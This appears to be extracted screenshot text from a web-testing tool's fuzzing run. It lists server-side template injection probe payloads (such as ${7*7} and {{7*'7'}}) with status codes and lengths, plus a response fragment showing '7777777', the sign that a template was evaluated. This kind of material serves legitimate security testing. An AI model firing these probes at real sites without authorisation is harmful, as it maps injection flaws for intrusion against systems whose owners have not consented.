 Request Payload Status code Error Timeout Length
8 ${3*3} 200 1821
10 ${6*6} 200 1821
11 ${7*7} 200 1821
73 *{7*7} 200 1821
82 @(1+2) 200 1821
83 @(6+5) 200 1821
0 200 1822
1 {{7*'7'}} 200 1822
92 {42*42} 200 1822
114 {{7*'7'}} 200 1822
9 ${42*42} 200 1823
109 {{2*2}}[[3*3]] 200 1823
112 {{4*4}}[[5*5]] 200 1824
Request Response
Pretty Raw Hex Render
38 <br/>
39 <a>
7777777
</a>
40 <br/>
41 <input type="submit" value="execute">
42 </form>
43 </div>
44 <div class="window" data-title="Windows">
45 <h1>
Windows
</h1>
46 <p>
Search